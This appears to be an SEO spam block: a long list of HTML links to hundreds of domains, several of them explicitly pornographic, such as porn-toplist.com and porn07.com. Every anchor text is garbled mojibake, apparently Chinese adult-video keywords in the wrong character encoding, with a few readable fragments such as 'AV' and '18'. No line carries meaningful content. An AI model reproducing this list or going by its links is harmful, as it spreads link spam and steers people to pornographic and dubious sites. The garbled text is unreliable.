<a href="http://newsendgame.com" target="_blank">����ŷ����Ʒһ������ɫ�ۺ�</a>|
<a href="http://www.tt002.com" target="_blank">����ɫ͵��һ����������</a>|
<a href="http://www.163abc.com.cn" target="_blank">ɫ�����ۺϾþþþ�������Ļ</a>|
<a href="http://m.dggfzz.com.cn" target="_blank">�ٸ�����AV����ר��</a>|
<a href="http://futurepowerusa.com" target="_blank">�þþþþþ����˵�Ӱ</a>|
<a href="http://m.napa-valley-limo.com" target="_blank">�������ľ�����ٸ�����99</a>|
<a href="http://m.nngnlb.com" target="_blank">�������޾�ƷAAAAƬС˵</a>|
<a href="http://m.blogphiles.com" target="_blank">������������2023</a>|
<a href="http://m.whjc367.cn" target="_blank">������Ʒ�þ��������߲���</a>|
<a href="http://www.wz-cm.cn" target="_blank">����Ů��ë��ˮ��AƬ��Ƶ</a>|
<a href="http://www.bangbangcaisct.com" target="_blank">�ձ�����ɫ�ۺ���</a>|
<a href="http://porn-toplist.com" target="_blank">91������Ƶ������ҳ</a>|
<a href="http://craftdoormagazine.com" target="_blank">a������Ƶ���Źۿ���ѹۿ�������Ļ������������Ļ</a>|
<a href="http://www.sapdesign.net" target="_blank">�þþ�Ʒ������Ļ</a>|
<a href="http://www.godet.cn" target="_blank">�ٸ����Ȱǿ�������69ʽ����</a>|
<a href="http://www.haydesign.cn" target="_blank">�þù��������׾�Ʒ��</a>|
<a href="http://www.tutelearning.cn" target="_blank">������Ů�˲ٱƴ�Ƭ</a>|
<a href="http://www.huipucp.com" target="_blank">�þþ���������AƬһ����������
������ɫ��Ůһ�����������鶹
ɫ�����������ۺ϶�������</a>|
<a href="http://www.citizenshipinturkey.com" target="_blank">�պ�avһ����avһ������Ľ</a>|
<a href="http://www.qiweixuan.com" target="_blank">JIIZZYOUŷ����HD</a>|
<a href="http://m.lf2sc.com" target="_blank">��ҹ������Ƶ250</a>|
<a href="http://m.raykey.com.cn" target="_blank">�������ö������߹ۿ�</a>|
<a href="http://www.mszqy.com" target="_blank">��ȫ��Ѹ���ۿ����ߵ���</a>|
<a href="http://m.greenpark.net.cn" target="_blank">һ�����ձ�������Ƶ��Ʒ</a>|
<a href="http://taurefrance.com" target="_blank">�պ���Ʒ�þ�����������Ļ</a>|
<a href="http://www.qiweixuan.com" target="_blank">�þ�SE��Ʒһ����Ʒ����</a>|
<a href="http://cqyinglongxia.cn" target="_blank">�����ۺ�����ɫ��</a>|
<a href="http://www.kengpie.cn" target="_blank">���߿�Ƭ����˳���Ƶ��Ѵ�Ƭ�鶹�Ӵ�ý�ٷ���վ</a>|
<a href="http://m.pierres-tombales.com" target="_blank">��������Ƶwww����</a>|
<a href="http://www.batikchina.com" target="_blank">��Ů��Ů����һ������ëƬ���߿�</a>|
<a href="http://ctiinth.com" target="_blank">��ҹ��Ƭ����������</a>|
<a href="http://iso9006.cn" target="_blank">���պ�������ר����2021</a>|
<a href="http://zzjiekai.com" target="_blank">ŷ��һ����ɫ¼��Ƭ</a>|
<a href="http://jiangsulipin.com" target="_blank">����������������߹ۿ���Ƶ</a>|
<a href="http://www.epujcky.net" target="_blank">�������岻��һ����������</a>|
<a href="http://www.sexendgame.com" target="_blank">���������������쿴</a>|
<a href="http://www.thumbsupp.com" target="_blank">��ѹۿ�����av��ַ</a>|
<a href="http://www.cuckold4u.net" target="_blank">ŷ�������պ���Ʒ</a>|
<a href="http://m.mesbon.com" target="_blank">����������Ū����˿����</a>|
<a href="http://www.gamshayari.com" target="_blank">��������Ůͬ���ĥ</a>|
<a href="http://m.b370.cn" target="_blank">��ģ��������һ������</a>|
<a href="http://m.jylawgroup.com" target="_blank">����������������Ƶ��Ʒ����</a>|
<a href="http://www.just2guyssellingcars.com" target="_blank">�������޾�Ʒ������</a>|
<a href="http://www.sweeped.com" target="_blank">�պ���������һ��</a>|
<a href="http://www.lighterchina.com" target="_blank">���޼���þ�����</a>|
<a href="http://m.0517net.cn" target="_blank">�����Ƶ���߳���</a>|
<a href="http://m.gleamjewels.com.cn" target="_blank">��Ʒŷ��h���ڵ����߿�</a>|
<a href="http://www.hsjdw.cn" target="_blank">������Ʒ�žžų�����վ</a>|
<a href="http://www.rongyuda.cn" target="_blank">����av����ҹҹ������ˬ�鶹</a>|
<a href="http://www.cocoaplace.com" target="_blank">ŷ���պ�������һ��</a>|
<a href="http://m.999aaa.cn" target="_blank">ȫ��AV���о�Ʒ��������</a>|
<a href="http://023ys.com" target="_blank">������ƷŮ������Ҫ����</a>|
<a href="http://m.shcom.net" target="_blank">����91com.</a>|
<a href="http://m.perform-space.net" target="_blank">������Ƶ���߹ۿ������ַ���</a>|
<a href="http://treeron.cn" target="_blank">�����պ��þ�������Ƶ</a>|
<a href="http://m.0475idc.cn" target="_blank">�պ���������ŷ���й�v</a>|
<a href="http://www.glume.cn" target="_blank">�þþþ����޾�Ʒһ��������վ</a>|
<a href="http://www.cvpmarketinggroup.com" target="_blank">ҹҹ��ݺ���������2025</a>|
<a href="http://www.kavels.net" target="_blank">www.com�þþ�</a>|
<a href="http://m.chinahxhr.com" target="_blank">�й�Ů�˸߳�hd</a>|
<a href="http://www.oceant.com.cn" target="_blank">�������߹ۿ���Ʒһ����������</a>|
<a href="http://www.ticketoverstock.com" target="_blank">99��Ʒ�þþþþþ�����</a>|
<a href="http://www.dxhyb.com" target="_blank">���������ҹ������Ƶ</a>|
<a href="http://www.sexendgame.com" target="_blank">CAOPORN������Ʒ���</a>|
<a href="http://m.5iccc.cn" target="_blank">����һ�������������Ƶ</a>|
<a href="http://www.dewi-indah.com" target="_blank">�պ���Ʒһ�����߹ۿ�Av</a>|
<a href="http://www.munaelsalvador.com" target="_blank">�����������˾þþ�Ʒ</a>|
<a href="http://m.envieshop.com" target="_blank">�й���Ů�����Ƶ����</a>|
<a href="http://m.avrc.cn" target="_blank">������ͷ���������ͷӰƬ</a>|
<a href="http://m.xidianxuexiao.com" target="_blank">91���˲����˸�</a>|
<a href="http://askcoachbrenda.com" target="_blank">ŷ�޾�Ʒ�þþ�av�����Ӱ</a>|
<a href="http://www.cioa-cocody.com" target="_blank">����ŷ���պ�������Ļһ����������</a>|
<a href="http://m.etaexpo.com" target="_blank">����������Ʒһ����������</a>|
<a href="http://dg-fengyuan.cn" target="_blank">���޾�Ʒ������Ů�þþ�99</a>|
<a href="http://www.ajshopper.com" target="_blank">�ݺ�ɫ�������õ���ɫ�и�</a>|
<a href="http://m.sxljfz.com" target="_blank">ŷ�����ٸ���ˬ������Ƶ��վ</a>|
<a href="http://www.big-thinkers.com" target="_blank">��������츾AV������</a>|
<a href="http://m.lhshlg.com" target="_blank">�鶹������Ʒɫ��av��������</a>|
<a href="http://www.nongbie.cn" target="_blank">18�����г���¶Jë��ѹۿ�</a>|
<a href="http://www.graylineperu.com" target="_blank">Ůͬһ������ëƬ</a>|
<a href="http://buyedta.com" target="_blank">����A������һ����������</a>|
<a href="http://m.56tuan.com.cn" target="_blank">�������޾�Ʒ�þþ�Ʒ69</a>|
<a href="http://www.szerjiguan.cn" target="_blank">�þ�www����˳ɸ���</a>|
<a href="http://www.antzproduction.com" target="_blank">�ձ����˾�Ʒһ����������</a>|
<a href="http://m.ahmos-eg.com" target="_blank">һ�����������Ƶ</a>|
<a href="http://m.keicei.com.cn" target="_blank">���çѡ��������������°�</a>|
<a href="http://www.aolinbiaoshi.com" target="_blank">�����츾����þþþ�ҽ��</a>|
<a href="http://www.jspanhong.com" target="_blank">������WWW������������</a>|
<a href="http://www.socialanxietyhome.com" target="_blank">ŷ���պ�����һ�������ۺ�</a>|
<a href="http://www.mszqy.com" target="_blank">91av���߲���</a>|
<a href="http://m.szyc56.com.cn" target="_blank">����������Ƶ����</a>|
<a href="http://smlawllc.com" target="_blank">����ɫ������վ����</a>|
<a href="http://tignesskiing.com" target="_blank">��ѹ���һ��AƬ�þþ�Ʒ</a>|
<a href="http://www.fumblers.net" target="_blank">��Ʒ�ۺϾþ�97</a>|
<a href="http://toyoutv.com" target="_blank">�ֻ����������㽶2</a>|
<a href="http://m.ajkitchenandbath.com" target="_blank">�պ�mv��������</a>|
<a href="http://m.dianshangcheng.cn" target="_blank">97�þþ�Ʒ����һ����������</a>|
<a href="http://www.zh98.cn" target="_blank">�������˵��㾫ƷaƬ���߹ۿ�</a>|
<a href="http://phpbiddirectories.com" target="_blank">�������޾�Ʒ�þ�777777�ڹѸ�</a>|
<a href="http://m.pentruck.com" target="_blank">���߲��Ź���Ůͬ����</a>|
<a href="http://m.fannikar.com" target="_blank">����������AƬ�����Ƶ</a>|
<a href="http://www.enthot.com" target="_blank">һ���˵���Ƶȫ��ѹۿ�����</a>|
<a href="http://www.nfobuilder.com" target="_blank">��Ʒһ������������</a>|
<a href="http://m.webcodeinnovation.com" target="_blank">����a�����þþ�Ʒ</a>|
<a href="http://www.pneus2000.net" target="_blank">�����Կ����k�����Ƶ</a>|
<a href="http://m.zhxerox.com.cn" target="_blank">�����þþþþþþ�</a>|
<a href="http://www.ebdshop.com" target="_blank">�����Ƶ���߳���</a>|
<a href="http://m.iguoyou.com" target="_blank">���޾�Ʒ����þþþþò���</a>|
<a href="http://m.95812.com.cn" target="_blank">�칫�ҽ���ȹ˿��AV����</a>|
<a href="http://m.iamdjace.com" target="_blank">�þ��ۺ����ö�������������Ļ</a>|
<a href="http://m.digital-frame.cn" target="_blank">����ɫ��ɫ��www���߲���</a>|
<a href="http://kellvin.com" target="_blank">����һ�������������߿�</a>|
<a href="http://juliadraper.com" target="_blank">�þ�99��Ʒ���þü�Ʒ�ٸ�����һ������</a>|
<a href="http://zzzz1.cn" target="_blank">����ҹ��Ʒһ����������</a>|
<a href="http://m.tutelearning.cn" target="_blank">����������ҹ�������߹ۿ���Ƶ</a>|
<a href="http://m.ymtibet.com" target="_blank">�����˿��ɫJK������׽�</a>|
<a href="http://qlzone.com" target="_blank">�Ļ����޾�Ʒ�������߹ۿ�</a>|
<a href="http://www.yozon.com.cn" target="_blank">�պ�����һ����������</a>|
<a href="http://www.onelastmall.com" target="_blank">��������������ˬ��Ʒ</a>|
<a href="http://m.cvfeq.cn" target="_blank">�þþþþó����ۺ���</a>|
<a href="http://www.baldcom.net" target="_blank">�þþþ�Ʒ����һ�������о���</a>|
<a href="http://mistyloggins.com" target="_blank">������Ʒ�����պ�ŷ��ɫ����ɫ��������Ů����ǿ�߳��׽�</a>|
<a href="http://qigedj.cn" target="_blank">�պ�һ����ɫëƬ</a>|
<a href="http://shzhanli.com" target="_blank">�ݺ�ɫ���þþ��ۺ�Ƶ��ëƬ</a>|
<a href="http://shjianzhigood.cn" target="_blank">���������þþþ�Ʒ�鶹����</a>|
<a href="http://m.wirelesskeylogger.com" target="_blank">ŷ����Ʒ���޾�Ʒ�պ�ר��һ�^��</a>|
<a href="http://m.psxzfw.cn" target="_blank">���޷����츾a������������</a>|
<a href="http://www.51changfang.com.cn" target="_blank">������Ʒ��Ƭ����</a>|
<a href="http://ovecr.cn" target="_blank">������Ļ�þþ�Ʒһ����������</a>|
<a href="http://www.marrusch.com" target="_blank">��ѹ���һ��AƬ�þþ�Ʒ</a>|
<a href="http://www.51288453.cn" target="_blank">���޻�ɫ��Ƶ������ѿ�</a>|
<a href="http://www.rda-inc.com" target="_blank">����һ��ëƬ���߹ۿ�</a>|
<a href="http://www.ferrariospa.com" target="_blank">���߹ۿ��������������վ</a>|
<a href="http://www.boxing-redshield.com.cn" target="_blank">��Ʒ����������Ů�þþ�</a>|
<a href="http://m.ssfen.com" target="_blank">���߾�Ʒ��Ƶһ����������</a>|
<a href="http://www.qkhotel.com.cn" target="_blank">���á������������°�����</a>|
<a href="http://m.591bank.com" target="_blank">ŷ������������Ƶ���߹ۿ�</a>|
<a href="http://m.blixtcoffee.com" target="_blank">av�D��Ʒ�Ӿ�ʢ�����ڲ���</a>|
<a href="http://jilinguwan.com" target="_blank">�պ�avһ����ѿ�</a>|
<a href="http://www.mkcob.com" target="_blank">�պ���Ʒ������Ƶ</a>|
<a href="http://www.netbar.net.cn" target="_blank">�����վ��gvƬ����</a>|
<a href="http://2882738.cn" target="_blank">�ѡ���������������Ѳ���</a>|
<a href="http://m.shamgod.com" target="_blank">�þó�����һ������</a>|
<a href="http://www.wordlove.net" target="_blank">������Ʒ���˾�Ʒ�þþ�</a>|
<a href="http://www.my00852.com" target="_blank">�������޾�һ����������</a>|
<a href="http://m.sextoysbliss.com" target="_blank">99��Ƶ��������</a>|
<a href="http://www.livingadspace.com" target="_blank">ŷ������Ƭ�߳�Ұ����Ƭ����</a>|
<a href="http://iso9006.cn" target="_blank">���޹��������Բ���Ʒ</a>|
<a href="http://m.transglobelighting.com" target="_blank">�������ڿ�����ˬ��һҹaƬ</a>|
<a href="http://m.jdstrattonelectric.com" target="_blank">��������������Ƭ</a>|
<a href="http://m.napa-valley-limo.com" target="_blank">������������ݺ���һ��</a>|
<a href="http://m.visualgram.com.cn" target="_blank">18�������ֻ���ˬ����վ����</a>|
<a href="http://m.huyangtech.com" target="_blank">�����츾��������av��Ӱ</a>|
<a href="http://www.woool668.cn" target="_blank">������Ʒһ������Ʒ</a>|
<a href="http://m.ccdxb.com" target="_blank">��Ů����һ������������ѿ�</a>|
<a href="http://m.k5500.cn" target="_blank">����AV�������ڵ�ëƬ</a>|
<a href="http://gxnht.cn" target="_blank">���츾������������Ƶ</a>|
<a href="http://m.trueherald.com" target="_blank">�պ���ҹ������Ƶ</a>|
<a href="http://www.watchmoviestonight.com" target="_blank">�������ɾþ����ۺ���</a>|
<a href="http://zealmetric.com" target="_blank">��ѿ��պ�AƬ������Ƶ����</a>|
<a href="http://m.fatxlossxdietz.com" target="_blank">����ŷ�����԰���Ƶ</a>|
<a href="http://m.njmenjin.cn" target="_blank">�պ���Ʒ���޸���</a>|
<a href="http://www.wjkjedu.com" target="_blank">�����������AƬ�������ţţ</a>|
<a href="http://m.yspcm.com" target="_blank">�����ۺ�ɫ�����߲���</a>|
<a href="http://nationsurplus.com" target="_blank">99�Ⱦ�Ʒ��ѹٷ�</a>|
<a href="http://bwmall.cn" target="_blank">��Ʒ�þþþþþ������ģ������Ʒ��ο����</a>|
<a href="http://qlzone.com" target="_blank">99������Ʒ�þþþþþó�����</a>|
<a href="http://m.menlie.cn" target="_blank">ŷ�������ٸ�XXXX��</a>|
<a href="http://m.solberg-racing.com" target="_blank">��ŷ����Ʒһ�������������߲����YӍ</a>|
<a href="http://m.mesbon.com" target="_blank">����Ʒ��������һ������������</a>|
<a href="http://m.yelanbay.cn" target="_blank">��������av��ҳ</a>|
<a href="http://m.kstbd.com" target="_blank">�����ۺϾ�Ʒ�þ�</a>|
<a href="http://m.alpha-galcer.net" target="_blank">����ɬ�۲�³˿�þ���ҹ��Ʒ</a>|
<a href="http://nvwr.net" target="_blank">�þþþ�99��Ʒ����Ƭ</a>|
<a href="http://www.taki-energy.com" target="_blank">����һ��������������</a>|
<a href="http://m.birdsongbookarts.com" target="_blank">ŷ����Ʒ���������ۺ����</a>|
<a href="http://m.sgrysafety.cn" target="_blank">�þþþ�99����һ����������</a>|
<a href="http://m.filthymovieblog.com" target="_blank">ŷ������������Ļ��ӰƬ</a>|
<a href="http://m.zh98.cn" target="_blank">�þþþþ��ۺ�������</a>|
<a href="http://m.ctiinth.com" target="_blank">�ݺ���������ҹҹ��2020</a>|
<a href="http://www.bonamassa.cn" target="_blank">ŷ���Կ���AAAAAA</a>|
<a href="http://m.installconstruct.com" target="_blank">�þþ�Ʒ����77777����</a>|
<a href="http://www.mszqy.com" target="_blank">�ղ�������Ļ���߾�Ʒһ��</a>|
<a href="http://flycast.net" target="_blank">����AV������Ļ�þ�ר��</a>|
<a href="http://eneter.net" target="_blank">�����˳�������վ18��</a>|
<a href="http://m.greenbeltlive.com" target="_blank">˿����Ƶ���߹ۿ����</a>|
<a href="http://stpld.com" target="_blank">����ŷ��˿�ද��ר��</a>|
<a href="http://www.alizheng.com" target="_blank">������߲�����AV��ѹۿ�</a>|
<a href="http://www.bradtrac.com" target="_blank">��ÿ���2018������</a>|
<a href="http://m.tadej-pretner.com" target="_blank">����ר��һVA����Vר��</a>|
<a href="http://www.christianmidwife.net" target="_blank">�þþþ�Ʒ�պ���ѹۿ�</a>|
<a href="http://www.solesociety.cn" target="_blank">�����������뾫Ʒһ����������</a>|
<a href="http://m.tthotels.cn" target="_blank">��Ʒ����һ������AVƬ</a>|
<a href="http://nexiong.cn" target="_blank">�����ղ�����DVD��Ƭ</a>|
<a href="http://hjc-green.com" target="_blank">��������avƬ����</a>|
<a href="http://www.unreelmedia.net" target="_blank">ŷ�������ٸ�xxxxx</a>|
<a href="http://lvjiaobao.com" target="_blank">������Ʒ��ɫ˿�����߹ۿ�</a>|
<a href="http://m.lindydobbinsdesign.com" target="_blank">��ҹ��ŮAAAA��Ƭ</a>|
<a href="http://m.inspiresgroup.com" target="_blank">ŷ������һ����������</a>|
<a href="http://www.rutasporchina.com" target="_blank">��Ʒ����һ��������Ʒ</a>|
<a href="http://www.ahwap.com" target="_blank">�ձ�������Ƶһ������</a>|
<a href="http://m.myddo.com" target="_blank">����������Ļ��һҳ���߹�����Ʒ�򸾼���ž</a>|
<a href="http://www.h8087.cn" target="_blank">www.97��Ƶ</a>|
<a href="http://wuxipwj.cn" target="_blank">����������Ӱ����ѿ�</a>|
<a href="http://www.ceehow.com" target="_blank">�ձ�����videos</a>|
<a href="http://www.interhotelhuizhou.cn" target="_blank">���޸�����Ƶ���</a>|
<a href="http://m.trinidadgc.com" target="_blank">�����ۺ�ɫ�����߹ۿ�</a>|
<a href="http://m.submanual.com" target="_blank">������Ʒ�þþ�88av</a>|
<a href="http://taipeesim.com" target="_blank">�þ�99��Ʒ���þ�</a>|
<a href="http://m.w417.cn" target="_blank">���޳���a����Ʒ����</a>|
<a href="http://m.ddxt.net.cn" target="_blank">��Ʒ��͵�Բ�������Ƶ</a>|
<a href="http://www.porn07.com" target="_blank">�����Ƽ��Ʒ�˿������</a>|
<a href="http://www.zyc888.cn" target="_blank">�þþ�Ʒ����2019������Ʒ</a>|
<a href="http://m.afyg.cn" target="_blank">�þ��ۺϸ��Ͼþúݺݺ�88</a>|
<a href="http://www.diuhong.cn" target="_blank">����ŷ���ۺ���������</a>|
<a href="http://www.tj-glg.cn" target="_blank">���߹ۿ��ۺϹ���ŷ��</a>|
<a href="http://m.fenlanyufanyi.cn" target="_blank">���޾����ۺϾþþ�91</a>|
<a href="http://m.wbkr.com.cn" target="_blank">��Ʒ����ϵ���������޲���</a>|
<a href="http://askcoachbrenda.com" target="_blank">����ŷ��һ����ɫƬ</a>|
<a href="http://www.km35.com.cn" target="_blank">�»��ٸ���������</a>|
<a href="http://rogerslittletheater.com" target="_blank">��ŷ������˹�Ҹ�</a>|
<a href="http://vhcgdiet.com" target="_blank">777�þþ÷�������г�</a>|
<a href="http://kumaroyunlarioyna2.com" target="_blank">AA�����ۺϼ���</a>|
<a href="http://www.xingqi1.cn" target="_blank">��Ʒ����������Ѿ�Ʒ��Ƭ</a>|
<a href="http://www.fumblers.net" target="_blank">2021�þù�����Ʒ���޾�Ʒ������ɫ˿��</a>|
<a href="http://m.globalkiter.com" target="_blank">������Ʒ����V���߹ۿ�</a>|
<a href="http://www.longhuaxing.com" target="_blank">�ձ�һ���������Ƶ�ö���</a>|
<a href="http://haixincn.cn" target="_blank">Ů�߳������ˮ���׽�</a>|
<a href="http://42552.cn" target="_blank">һ������������Ů</a>|
<a href="http://www.taki-energy.com" target="_blank">��Ʒ��������һ������������Ⱥ</a>|
<a href="http://yttlqh.cn" target="_blank">�ձ�����XƬ���</a>|
<a href="http://www.aidison168.cn" target="_blank">����͵����Ƶ����Ƶһ����</a>|
<a href="http://flatleydesign.com" target="_blank">ŷ����Ʒ����һ����������19</a>|
<a href="http://m.konansystems.net" target="_blank">������Ļ��Ʒһ������������Ƶ</a>|
<a href="http://www.muslimpromo.com" target="_blank">һ���þþ�Ʒһ������</a>|
<a href="http://www.themilkbarorlando.com" target="_blank">���߹ۿ���Ƶ�պ�ŷ������</a>|
<a href="http://www.chateau-glory.com.cn" target="_blank">5566��Ů������</a>|
<a href="http://www.xltouzi.cn" target="_blank">�����ʰ״��츾bbbb</a>|
<a href="http://pneusi.com" target="_blank">��ľ��ŷ��һ������</a>|
<a href="http://www.jnxiaban.cn" target="_blank">��ҹ�������������Ƶ</a>|
<a href="http://www.videoxps.cn" target="_blank">��������������߹ۿ�����</a>|
<a href="http://m.myluminousbirth.com" target="_blank">�պ���Ʒ����һ������</a>|
<a href="http://m.justonecampaign.com" target="_blank">99�ȳ��˾�Ʒ�Ⱦþ�</a>|
<a href="http://k129.cn" target="_blank">�������߾�Ʒŷ���պ���Ӱ</a>|
<a href="http://www.jitupoker.net" target="_blank">�þþ�Ʒ����������������</a>|
<a href="http://yfexam.com.cn" target="_blank">�ȷ澫Ʒһ����������</a>|
<a href="http://www.mkcob.com" target="_blank">����ŷ���պ�ר������</a>|
<a href="http://www.u577.cn" target="_blank">��Ʒһ���������������Ƶ</a>|
<a href="http://m.loyalarmy.cn" target="_blank">�����츾һ������������</a>|
<a href="http://www.ruyispa.com" target="_blank">��������v��Ƶ�ձ�www</a>|
<a href="http://www.yourautosourceusa.com" target="_blank">ŷ����Ʒ����A�����߹���Ƶ���</a>|
<a href="http://mcmalchimia.com" target="_blank">������Ů��վ��Ƶ</a>|
<a href="http://allstar-converse.cn" target="_blank">����ɫ���벥�����޳�av</a>|
<a href="http://digcm.cn" target="_blank">�ձ�������Ƶ��ѹۿ�</a>|
<a href="http://www.shuizhui.com" target="_blank">337P�ձ�ŷ�����޴󵨾���</a>|
<a href="http://m.kansasphototour.com" target="_blank">ŷ�������պ���һҳ</a>|
<a href="http://m.wowfoto.net" target="_blank">���޴��ɫwww������վע��</a>|
<a href="http://www.63411.cn" target="_blank">ŷ���պ���Ʒһ���������߲���</a>|
<a href="http://zyhack.cn" target="_blank">����ŷ���պ�������Ļһ����������</a>|
<a href="http://girlslikemeinc.com" target="_blank">������ҹ��ƷƬһ����������</a>|
<a href="http://m.hy130.com" target="_blank">��ҹ������Ƶ250</a>|
<a href="http://m.myauctionspotter.com" target="_blank">������Ļ�����պ�������Ļ</a>|
<a href="http://shlange.com" target="_blank">ŷ���պ�����һ��������</a>|
<a href="http://www.uger.com.cn" target="_blank">������վ��ѹۿ��������������ѹۿ���ɫ</a>|
<a href="http://www.tuneyourmood.com" target="_blank">�������벻����Ƶ</a>|
<a href="http://www.huidaoguoqu.cn" target="_blank">������������һ������������Ƶ</a>|
<a href="http://m.525eee.cn" target="_blank">��Ʒ�þþþþþþþþ�����</a>|
<a href="http://www.ceehow.com" target="_blank">��ȫ���߹ۿ����������</a>|
<a href="http://www.qyqlbg.com" target="_blank">456����������Ӱ</a>|
<a href="http://xaqcgz.cn" target="_blank">���Բ���������վ</a>|
<a href="http://www.practicecenterapp.com" target="_blank">�������AƬ��Ѳ�����������㽶��Ѿ�Ʒ��Ƶ</a>|
<a href="http://m.kuankao.cn" target="_blank">������Ʒ����ˬ�����߲���</a>|
<a href="http://www.indi-infantformula.com" target="_blank">�������˾�Ʒ����</a>|
<a href="http://www.damiana.cn" target="_blank">������������׾�Ʒ��Ƶ</a>|
<a href="http://www.njcps.com" target="_blank">�þ��ٸ���Ѿ�Ʒ</a>|
<a href="http://m.sassyladypetresort.com" target="_blank">��Ҫ���þû�ɫһ��Ƭ</a>|
<a href="http://m.yeakol.com" target="_blank">һ����ɫ��Ƭ��Ƶ</a>|
<a href="http://jsyzw98.cn" target="_blank">18�����г���¶Jë��ѹۿ�</a>|
<a href="http://jiangsulipin.com" target="_blank">��Ʒ����AV��������</a>|
<a href="http://m.sw82.com" target="_blank">��ŷ����Ʒһ�������������߲����YӍ</a>|
<a href="http://m.wangzhanqiang.cn" target="_blank">99�þù����ۺϾ�ƷŮͬͼƬ</a>|
<a href="http://m.xingkagou.cn" target="_blank">һ���˿��������ƵWWW������Ļ
������Ʒ�鶹һ������</a>|
<a href="http://www.themilkbarorlando.com" target="_blank">99j�þþ�Ʒ�þþþþ�</a>|
<a href="http://fctoday.cn" target="_blank">�������޾�Ʒһ��������</a>|
<a href="http://www.qunyuanwj.com.cn" target="_blank">������Ů��ͷ���囉20P��</a>|
<a href="http://paris-net.com" target="_blank">�����㽶����AV��վ���߹ۿ�</a>|
<a href="http://qc1885.cn" target="_blank">���޷����츾A���������������</a>|
<a href="http://klangauge-shop.com" target="_blank">��������91һ����������APP</a>|
<a href="http://www.sunftech.com" target="_blank">����aƬ�þþþþ�app����</a>|
<a href="http://m.dabuad.cn" target="_blank">һ��������������</a>|
<a href="http://www.bdlsjm.cn" target="_blank">һ�����������������պ�</a>|
<a href="http://www.yzjcjy.com.cn" target="_blank">����������ũ��xxxx</a>|
<a href="http://www.ergomatrixinc.com" target="_blank">����ŷ���Գ��˾�Ʒ��ҹ</a>|
<a href="http://sorooshpardaz.com" target="_blank">www.�ձ���������</a>|
<a href="http://m.pigcanfly.com" target="_blank">ŷ����Ʒ����һ����������19</a>|
<a href="http://www.blayouts.com" target="_blank">����ɬ�۲�³˿�þ���ҹ��Ʒ</a>|
<a href="http://m.dtz-tj.com.cn" target="_blank">8x8����������������</a>|
<a href="http://iamsarav.com" target="_blank">����ŷ���ۺ���������</a>|
<a href="http://vppower.cn" target="_blank">���������Ļ���������</a>|
<a href="http://www.nyzxc.com" target="_blank">���߹ۿ��ձ���ɫ��Ƶ��վ</a>|
<a href="http://longbao.net" target="_blank">�����ۺϾ�Ʒ�þ���������һ��������Ƶ</a>|
<a href="http://www.mathewkoderyoga.com" target="_blank">������Ʒ����þ�һ����������</a>|
<a href="http://www.sobrietyfreedom.com" target="_blank">�þ����������ۺ�97ɫֱ��</a>|
<a href="http://otaymesasalesinc.com" target="_blank">�����ձ��ɱ������߹ۿ�</a>|
<a href="http://nuleng.cn" target="_blank">�����պ�V����������Ļ</a>|
<a href="http://m.4hub.net" target="_blank">����һ����Ƶ������ѹۿ�</a>|
<a href="http://m.trueherald.com" target="_blank">������ѹۿ��þû�avƬ</a>|
<a href="http://www.vostokmusic.com" target="_blank">ɫ��������www78ixcom</a>|
<a href="http://www.yvonnedavies.com" target="_blank">������Ʒ����av����</a>|
<a href="http://www.cnballs.com" target="_blank">Ů���糱������Ƶ</a>|
<a href="http://www.measureformeasure.net" target="_blank">�������һ������������Ѳ���</a>|
<a href="http://m.fdlsi.cn" target="_blank">�������ڵ�AƬ�ֻ���ˬŮͬ</a>|
<a href="http://www.cilantrotapasandbar.com" target="_blank">97����ɫ��ɫ���ۺ���</a>|
<a href="http://www.wjkjedu.com" target="_blank">�պ�ɫ��һ����������AV</a>|
<a href="http://www.ps4sony.com" target="_blank">���¾�Ʒ��͵�Բ���������</a>|
<a href="http://m.optolead.com" target="_blank">��Ʒ�þþ�����������Ļ����</a>|
<a href="http://m.intromax.com.cn" target="_blank">��������av�������߲���</a>|
<a href="http://giantketchup.com" target="_blank">�������ޱ�������ר��</a>|
<a href="http://www.lzgzsc.com" target="_blank">����97�������������Ƶ���߹ۿ�</a>|
<a href="http://m.ba-yi.com.cn" target="_blank">���޾�Ʒɫ�ۺ���</a>|
<a href="http://www.tipsyoumustknow.com" target="_blank">ŷ���ִ���Ӳ�ִ�BBBBB</a>|
<a href="http://m.800-fix-it-now.com" target="_blank">������Ʒ��ѹۿ��þ�</a>|
<a href="http://m.xunyu365.cn" target="_blank">�þþþ�������������Ů�ۺ�</a>|
<a href="http://www.purplerecords.net" target="_blank">����AV��������һ����������</a>|
<a href="http://kgtennis.com" target="_blank">��������˳���Ƶ���߹ۿ�</a>|
<a href="http://m.domesticfactoring.com" target="_blank">����ֻ�о�Ʒ������Ƶ</a>|
<a href="http://zondatelecom.com" target="_blank">���˲����˲�����</a>|
<a href="http://www.btcclix.com" target="_blank">���������˳�����ӰԺ</a>|
<a href="http://d8946.cn" target="_blank">�й��츾����xxxxxhd</a>|
<a href="http://m.xzxy.com.cn" target="_blank">��������AAAAAƬ���</a>|
<a href="http://m.pregnantwoman.net" target="_blank">��˾����Ʒ��Ƶһ������</a>|
<a href="http://m.ceehow.com" target="_blank">�ݺ����������ۺ�ɫ����������</a>|
<a href="http://m.moremusic104.com" target="_blank">��Ʒ�����Բ����߹ۿ�����</a>|
<a href="http://totogame.net" target="_blank">����һ����������˿��</a>|
<a href="http://m.saitin.cn" target="_blank">������ҹ��Ʒ888���벻��</a>|
<a href="http://www.pentaverate.net" target="_blank">�þ��ۺ���������91������</a>|
<a href="http://m.sareebuzz.com" target="_blank">���޵�һ���AV��վ</a>|
<a href="http://cj1688.cn" target="_blank">�㽶�þ�����ˬ����ˬ����Ƭav</a>|
<a href="http://www.smartstepup.com" target="_blank">�ٸ������������3p</a>|
<a href="http://www.myluminousbirth.com" target="_blank">������ͷ���������ͷӰƬ</a>|
<a href="http://servisoapp.com" target="_blank">�þþ�Ʒ������Ļ</a>|
<a href="http://m.gazong.cn" target="_blank">�����ִ���ˬ�ִֵ���Ƶ</a>|
<a href="http://socialanxietyhome.com" target="_blank">ŷ��ëƬһ�������������޹�˾</a>|
<a href="http://www.herthabsc.cn" target="_blank">�ձ���ɫ91��Ƶ��վ</a>|
<a href="http://pigcanfly.com" target="_blank">9999������Ʒŷ���þþþþ�</a>|
<a href="http://m.jylhjs.com" target="_blank">99�þþ�Ʒ��ѿ�����</a>|
<a href="http://m.ts53.com" target="_blank">ɫ��AVһ������</a>|
<a href="http://cqsczc.com" target="_blank">�þþþ�Ʒ����һ����������GV</a>|
<a href="http://scserp.com" target="_blank">99������Ƶ��ѹۿ���Ƶ</a>|
<a href="http://m.chiusgroup.com.cn" target="_blank">������a������������av���߿�</a>|
